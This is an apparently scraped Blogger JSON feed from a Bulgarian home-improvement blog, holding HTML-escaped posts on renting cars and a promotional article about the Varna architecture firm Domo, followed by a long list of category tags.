scrollbar-width: thin;\"\u003Eколи за скрап\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u0026nbsp;и не разполагате с ваш автомобил, може да използвате такъв, докато намерите нов автомобил.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКоли под наем са удобен и достъпен начин да пътувате свободно, без да разчитате на обществен транспорт или таксита.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EПовечето компании се грижат добре за своите автомобили, правят редовни технически преглед, проверяват дали всичко е изправно, включително проверяват и\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/avtostakla.info\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eчелното стъкло\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E, което е важно. Затова е в\u003C\/span\u003Eажно да изберете надеждна рент-а-кар компания, да проучите условията на договора и да спазвате правилата за наемане и връщане на автомобила. С добра подготовка можете да се насладите на безпроблемно и приятно пътуване.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/763711721943141654\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html","title":"Всичко, което трябва да знаете за коли под наем"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s72-c\/1.kolapodnaem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3869737681641203539"},"published":{"$t":"2025-02-24T11:15:00.005+02:00"},"updated":{"$t":"2025-02-24T13:07:07.435+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Домо"},{"scheme":"http://www.blogger.com/atom/ns#","term":"интериорен дизайн"}],"title":{"type":"text","$t":"Как Domo променя лицето на архитектурата във Варна"},"content":{"type":"html","$t":"\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s2560\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1707\" data-original-width=\"2560\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s320\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EДа поговорим за \u003Cb\u003E\u003Ca href=\"https:\/\/domodesign.bg\" target=\"_blank\"\u003Eинтериорен дизайн\u003C\/a\u003E\u003C\/b\u003E? За Варна, за градът, който приковава вниманието на хора от цял свят?\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВарна, един от най-красивите черноморски градове в България, продължава да се развива и модернизира. В сърцето на тази трансформация стои архитектурната фирма Domo, която играе ключова роля в оформянето на новия облик на града. В тази статия ще разгледаме как Domo успява да комбинира традицията и модерността, за да създаде впечатляващи архитектурни проекти във Варна.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"традиция-и-иновация\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТрадиция и иновация\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDomo умело съчетава уважението към историческото наследство на Варна с иновативни архитектурни решения. Те разбират важността на запазването на културната идентичност на града, като същевременно интегрират съвременни елементи, които придават нов живот на старите структури. Този баланс между старо и ново прави проектите на Domo уникални и запомнящи се.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"персонализирани-решения\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПерсонализирани решения\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВсеки проект на Domo е персонализиран според нуждите и желанията на клиента. Те вярват, че архитектурата трябва да отразява личността и начина на живот на хората, които ще я обитават. Чрез внимателно слушане и разбиране на клиентите си, Domo успява да създаде пространства, които са не само функционални, но и емоционално значими.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"устойчиво-развитие\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУстойчиво развитие\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУстойчивостта е основен принцип в работата на Domo. Те се стремят да създават сгради, които са енергийно ефективни и щадящи околната среда. Използвайки екологично чисти материали и технологии, Domo допринася за по-зелено бъдеще за Варна. Това включва системи за управление на водата, соларни панели и други иновации, които намаляват въглеродния отпечатък и подобряват качеството на живот.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"висококачествено-изпълнение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВисококачествено изпълнение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачеството е приоритет за Domo. Те работят с най-добрите материали и технологии, за да гарантират, че всеки проект е изпълнен до най-високите стандарти. Вниманието към детайлите и прецизността в изпълнението са ключови фактори за успеха на техните проекти. Клиентите могат да бъдат уверени, че избирайки Domo, получават продукт, който ще издържи теста на времето.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"признание-и-награди\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПризнание и награди\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРаботата на Domo не остава незабелязана. Фирмата е получила множество награди и признания за своите проекти, което е доказателство за високото ниво на професионализъм и креативност. Тези отличия са свидетелство за ангажимента на Domo към качеството и иновациите в архитектурата.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: var(--tw-prose-headings); font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко търсите \u003Cb\u003E\u003Ca href=\"https:\/\/domodesign.bg\/%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82-%d0%b2%d0%b0%d1%80%d0%bd%d0%b0\/\" target=\"_blank\"\u003Eархитект във Варна\u003C\/a\u003E\u003C\/b\u003E, който може да превърне вашите мечти в реалност, Domo е идеалният избор. Със своята комбинация от традиция и иновация, персонализирани решения и ангажимент към устойчивото развитие, Domo променя лицето на архитектурата в града. Доверете се на Domo и направете следващата стъпка към създаването на пространство, което ще бъде гордост за вас и вашето семейство.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3869737681641203539\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/02\/domo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3869737681641203539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3869737681641203539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/02\/domo.html","title":"Как Domo променя лицето на архитектурата във Варна"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi1Wh_vG9NpjPpFgNPcP_DnEH4yTkkvRWT6nWEKKUxd_knYCCIO9JGIMsb0NJTSP8U-0kfN9AXqu1dDXzpfVM1SkkxWAr2CUJPp_QpJi_U6bgGciNTyBVZCRReH75ma0JydqB03AgIdXa2CMEgz-ZCeo3DT7d0Nb6wKW65H_I-2gIc-2l_h3QpKxseIOc\/s72-c\/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default/-/featured?alt=json-in-script&max-results=3&callback=jQuery112206674353835691713_1768844095608&_=1768844095609
body_size: 5181
content:
// API callback
jQuery112206674353835691713_1768844095608({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-18T12:58:46.973+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград Фотографи"},{"term":"Бойлери"},{"term":"Бременност"},{"term":"Бургас"},{"term":"Велинград"},{"term":"Вентилатори за таван"},{"term":"Вода"},{"term":"Втасватели за кухня"},{"term":"Входни врати"},{"term":"ГНП"},{"term":"Гърция"},{"term":"Детски столчета"},{"term":"Дигитален номад"},{"term":"Дигитални агенции"},{"term":"Домеско"},{"term":"Домо"},{"term":"Европейско първенство"},{"term":"Езеро"},{"term":"Електричко"},{"term":"Здраве"},{"term":"Извозва"},{"term":"Изолация"},{"term":"Имоти"},{"term":"Искам GPS"},{"term":"Камък"},{"term":"Килими"},{"term":"Климатици Пловдив"},{"term":"Кожа"},{"term":"Комари"},{"term":"Конвектомат"},{"term":"Краудфандинг"},{"term":"Кроп топове"},{"term":"Курс по немски"},{"term":"Кутии за прибори"},{"term":"Къртене"},{"term":"Кърти"},{"term":"Линк билдинг"},{"term":"Луксозен апартамент"},{"term":"Люлин"},{"term":"Македония"},{"term":"Маркетинг"},{"term":"Миглопластика"},{"term":"Мотивация"},{"term":"Моят"},{"term":"Наемател"},{"term":"Откриване на теч"},{"term":"Пасивен доход"},{"term":"Печки"},{"term":"Планетарен миксер"},{"term":"Пловдив"},{"term":"По-чист въздух"},{"term":"Подарък"},{"term":"Поликарт"},{"term":"Поло"},{"term":"Почистване на мазета"},{"term":"Пране на килими"},{"term":"Продажба на селска къща"},{"term":"Радиатори"},{"term":"Растеж"},{"term":"Ремонт на покриви Стара Загора"},{"term":"Рокли"},{"term":"Рошави килими"},{"term":"Седни"},{"term":"Синя хармония"},{"term":"Смееен фотограф"},{"term":"Стол Ларго"},{"term":"Строителни материали"},{"term":"Технологии"},{"term":"Това е Благоевград"},{"term":"Тяло"},{"term":"Уеб дизайн от W-SEO"},{"term":"Успех"},{"term":"Ухание"},{"term":"Фирмени интереси"},{"term":"Фотограф Банско"},{"term":"Хидроизолация"},{"term":"Хладилник"},{"term":"Чисти"},{"term":"Якоруда"},{"term":"антре"},{"term":"банята"},{"term":"бараки"},{"term":"батути"},{"term":"безшумен вентилатор за таван"},{"term":"бизнес ангел"},{"term":"бизнес ангели"},{"term":"варна"},{"term":"вентилатор за таван"},{"term":"влага"},{"term":"врати"},{"term":"врати борман"},{"term":"вратите"},{"term":"детско столче за кола"},{"term":"дигитална агенция"},{"term":"добре да ухае"},{"term":"едностаен"},{"term":"електроуреди"},{"term":"ергономични офис столове"},{"term":"за баня"},{"term":"за вратите"},{"term":"идеи за коридор"},{"term":"избор на врати"},{"term":"избор на интериорни врати"},{"term":"извозване на мебели"},{"term":"изговнане на наемател"},{"term":"инсулт"},{"term":"интериорен дизайн"},{"term":"кафе машини"},{"term":"качествен ъглошлайф"},{"term":"кварцов отоплител"},{"term":"кварцова печка"},{"term":"килим за офиса"},{"term":"ключодържател"},{"term":"ключодържатели за автомобили"},{"term":"кожата"},{"term":"коледен подарък"},{"term":"коли под наем"},{"term":"констуркция"},{"term":"коридор"},{"term":"краудфандингът"},{"term":"кухни"},{"term":"кухня по поръчка"},{"term":"лъчисти отоплители"},{"term":"лъчисти печки"},{"term":"мебелино"},{"term":"мини кухня"},{"term":"моят дом и ВиК"},{"term":"мъжко поло"},{"term":"наем"},{"term":"направата на покрив"},{"term":"нов дом"},{"term":"нов дом и ВиК"},{"term":"нов покрив"},{"term":"ново жилище"},{"term":"ново строителство"},{"term":"нотариус"},{"term":"нотариус в Бургас"},{"term":"обзавеждане на антре"},{"term":"окачени тавани"},{"term":"оптимизация на сайт"},{"term":"орнамент"},{"term":"откриване на течове"},{"term":"офис стол"},{"term":"панелно жилище"},{"term":"печки онлайн"},{"term":"планетарни миксери"},{"term":"планиране"},{"term":"подарък за нов дом"},{"term":"покриви"},{"term":"покривна конструкция"},{"term":"покупка на къща"},{"term":"понятия"},{"term":"почва"},{"term":"първо жилище"},{"term":"радиаторите"},{"term":"развитие"},{"term":"растения"},{"term":"резервни части за печки"},{"term":"резервни части за фурни"},{"term":"резервоари"},{"term":"ремонт на офиси"},{"term":"ремонт на покриви Пловдив"},{"term":"ремонтиране на кафе машини"},{"term":"рокли за бременни"},{"term":"ръчни инструменти"},{"term":"старо строителство"},{"term":"стоманени радиатори"},{"term":"строителна компания"},{"term":"строителстов"},{"term":"стъпки за изграждане на ВИК инсталация"},{"term":"счетоводна кантора"},{"term":"счетоводна къща"},{"term":"съвети за кухня в тесни пространства"},{"term":"съдържание"},{"term":"термокамера"},{"term":"торби за пазар"},{"term":"трансметал"},{"term":"три 